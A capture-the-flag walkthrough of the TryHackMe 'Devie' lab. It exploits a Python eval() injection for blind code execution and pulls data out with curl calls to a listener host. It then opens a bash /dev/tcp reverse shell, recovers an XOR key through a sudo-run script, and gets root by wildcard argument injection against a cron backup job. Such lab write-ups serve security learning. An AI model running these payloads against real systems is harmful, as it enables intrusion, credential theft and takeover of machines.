TryHackMe - Devie CTF Walkthrough


Introduction
A developer requested a vulnerability assessment of their system.
“Don’t always trust what you can’t see.”
This hint strongly suggests hidden functionality or unsafe backend logic.
Enumeration
To properly map the attack surface, I began with comprehensive network enumeration.
Port Enumeration
A full TCP scan was performed:
1
$ nmap -p- -sT -vvv -T5 10.82.155.245
Results
1
2
3
PORT     STATE SERVICE REASON
22/tcp   open  ssh     syn-ack
5000/tcp open  upnp    syn-ack
Web Enumeration (Port 5000)
Accessing http://10.82.155.245:5000 revealed a custom web application.

The application allowed downloading the source code, which is a critical finding.

Source Code Analysis
While reviewing the source code, I identified a critical issue:
1
2
bisect(...)
eval(user_input)
The eval() function executes arbitrary Python code contained in a string.
Since user input from parameters such as xa or xb is evaluated, arbitrary system commands can be injected.
Initial attempts to execute commands returned
1
500 Internal Server Error
Although output was not reflected in the response, the code execution was likely happening server-side.
This indicates Blind RCE.
Blind RCE
Set up a python server:
1
python3 -m http.server
I inserted the payload on the xa field
1
__import__('os').system('curl http://192.168.211.0/$(ls | base64)') #
Got a connection
1
10.82.155.245 - - [25/Feb/2026 10:58:29] "GET /Y2hlY2tsaXN0CmZsYWcxLnR4dApub3RlCg== HTTP/1.1" 404 -
Decoded it:
1
2
3
4
$ echo "Y2hlY2tsaXN0CmZsYWcxLnR4dApub3RlCg==" | base64 -d
checklist
flag1.txt
note
Changed the payload:
1
__import__('os').system('curl http://192.168.211.0:8000/$(cat flag1.txt | base64)') #
Received the connection:
1
10.82.155.245 - - [25/Feb/2026 11:10:01] "GET /VEhNe0NhcjNmdWxfd2l0SF8zdkBsfQo= HTTP/1.1" 404 -
decoded it:
1
2
$ echo "VEhNe0NhcjNmdWxfd2l0SF8zdkBsfQo=" | base64 -d
THM{REDACTED}
Reverse shell
Since RCE was confirmed, I escalated to a full interactive shell.
Set up a listener:
1
$ nc -lnvp 4445
Payload:
1
__import__('os').system('bash -c \'bash -i >& /dev/tcp/192.168.211.0/4445 0>&1\'')#
Results
1
2
3
4
5
6
7
8
9
$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [192.168.211.0] from (UNKNOWN) [10.82.155.245] 33142
bash: cannot set terminal process group (767): Inappropriate ioctl for device
bash: no job control in this shell
bruce@ip-10-82-155-245:~$ id
id
uid=1000(bruce) gid=1000(bruce) groups=1000(bruce)
bruce@ip-10-82-155-245:~$
We obtained a shell as bruce
Privilege Escalation - Gordon
First, to stabilize access, I added my public key to:
1
/home/bruce/.ssh/authorized_keys
Then connected via SSH:
1
ssh -i my_key bruce@10.82.155.245
Results
1
2
3
$ ssh -i my_key bruce@10.82.155.245
bruce@ip-10-82-155-245:~$ id
uid=1000(bruce) gid=1000(bruce) groups=1000(bruce)
The second flag was located in Gordon’s home directory:
1
2
3
4
bruce@ip-10-82-155-245:/home/gordon$ ls
backups  flag2.txt  reports
bruce@ip-10-82-155-245:/home/gordon$ cat flag2.txt
cat: flag2.txt: Permission denied
As expected, bruce does not have permission to read flag2.txt.
Discovering the Note
While reviewing Bruce’s home directory, I found a file named note:
1
2
3
4
5
6
7
8
9
10
11
bruce@ip-10-82-155-245:~$ cat note
Hello Bruce,

I have encoded my password using the super secure XOR format.

I made the key quite lengthy and spiced it up with some base64 at the end to make it even more secure. I'll share the decoding script for it soon. However, you can use my script located in the /opt/ directory.

For now look at this super secure string:
NEUEDTIeN1MRDg5K

Gordon
From this message, we learn:
- Gordon’s password is encoded.
The encoding process is:
1
 Password → XOR (secret key) → Base64 → Encoded string
- The encoding script is located in
/opt/.
Investigating /opt
1
2
3
bruce@ip-10-82-155-245:~$ cd /opt
bruce@ip-10-82-155-245:/opt$ ls
encrypt.py
However:
1
2
bruce@ip-10-82-155-245:/opt$ cat encrypt.py
cat: encrypt.py: Permission denied
The file is not readable.
Sudo Privileges
Running:
1
bruce@ip-10-82-155-245:/opt$ sudo-l
Output
1
2
User bruce may run the following commands:
    (gordon) NOPASSWD: /usr/bin/python3 /opt/encrypt.py
Bruce can execute /opt/encrypt.py as gordon, without a password.
Reversing the XOR Scheme
From Gordon’s note, we identified the encoding pipeline:
1
Password → XOR (secret key) → Base64 → Encoded text
To recover Gordon’s password, we must reverse this process:
1
Encoded text → Base64 decode → XOR decode (secret key) → Original password
The problem: the XOR secret key is unknown.
Since bruce can execute /opt/encrypt.py as gordon, we effectively have access to an encryption oracle.
This allows us to:
- Submit controlled plaintext.
- Capture the encoded output.
- Reverse the transformation.
- Recover the XOR key using a known-plaintext attack.
Extracting the XOR Key
I executed the script as gordon:
1
2
3
bruce@ip-10-82-155-245:/opt$ sudo -u gordon /usr/bin/python3 /opt/encrypt.py
Enter a password to encrypt: hithisisasecretkey123456789
GxwEDRsADBATFhEIFxwMBBcBXkBAQUVTRUtc

This revealed the key:
1
supersecretkeyxor

Recovering Gordon’s Password
With the XOR key identified, we can now:
- Take Gordon’s stored encoded password.
- Base64-decode it.
- XOR it with
supersecretkeyxor. - Recover the original plaintext password.
The result:
1
gordon:G0th@mR0ckz!
This allowed full compromise of the gordon account
Switching to gordon
1
2
3
4
5
bruce@ip-10-82-155-245:/opt$ su gordon
Password:
gordon@ip-10-82-155-245:/opt$ id
uid=1001(gordon) gid=1001(gordon) groups=1001(gordon)
gordon@ip-10-82-155-245:/opt$
Successfully escalated to gordon
Now, I was able to get the flag 2
1
2
gordon@ip-10-82-155-245:~$ cat flag2.txt
THM{REDACTED}
After compromising the gordon account, the next objective was to escalate privileges to root.
Privilege Escalation - Root
To monitor background processes and scheduled tasks, I uploaded and executed pspy
1
2
3
gordon@ip-10-82-155-245:~$ curl http://192.168.211.0:8000/pspy64 -o pspy
gordon@ip-10-82-155-245:~$ chmod +x pspy
gordon@ip-10-82-155-245:~$ ./pspy
Results
1
2
3
2026/02/25 13:09:01 CMD: UID=0     PID=67511  | /bin/sh -c /usr/bin/bash /usr/bin/backup
2026/02/25 13:09:01 CMD: UID=0     PID=67512  | /usr/bin/bash /usr/bin/backup
2026/02/25 13:09:01 CMD: UID=0     PID=67513  | cp report1 report2 report3 /home/gordon/backups/
The logs show that a cron job runs /usr/bin/backup as root at regular intervals.
Inspecting the Backup Script
1
2
3
4
5
6
gordon@ip-10-82-155-245:~/backups$ cat /usr/bin/backup
#!/bin/bash

cd /home/gordon/reports/

cp * /home/gordon/backups/
There is a critical flaw in this script that lies in:
1
cp *
The wildcard * is expanded by the shell into all filenames inside /home/gordon/reports/.
This makes the script vulnerable to argument injection.
Exploitation Strategy
The first step is to copy the bash binary to the reports directory
1
gordon@ip-10-82-155-245:~/reports$ cp /bin/bash .
We then set the SUID
1
gordon@ip-10-82-155-245:~/reports$ chmod +xs bash
This sets the SUID bit, meaning the binary will execute with the permissions of its owner.
Now, we create a file that will be interpreted as a cp flag:
1
gordon@ip-10-82-155-245:~/reports$ echo "" > "--preserve=mode"
Now the directory contains:
1
bash  report1  report2  report3  --preserve=mode
The exploit relies on wildcard expansion to trick the system into treating a filename as a command flag. When a root-level cron job executes cp *, the shell replaces the asterisk with every filename in the directory, including our specially named file --preserve=mode. Because the cp utility sees this string as a command-line instruction rather than a literal filename, it is forced to maintain the original file attributes during the copy process. Since the task is running with root authority, the resulting copy of your bash binary in the backup folder retains both its root ownership and its active SUID bit, effectively creating a high-privilege backdoor that any user can later execute to gain administrative access.
Root Shell
After waiting for the cron job to execute:
1
gordon@ip-10-82-155-245:~/backups$./bash-p
Verification:
1
2
bash-5.0# id
uid=1001(gordon)gid=1001(gordon)euid=0(root)egid=0(root)
Effective UID is root (euid=0)
The -p flag prevents Bash from dropping elevated privileges.
Now we can retrieve the root flag:
1
2
bash-5.0# cat root.txt
THM{REDACTED}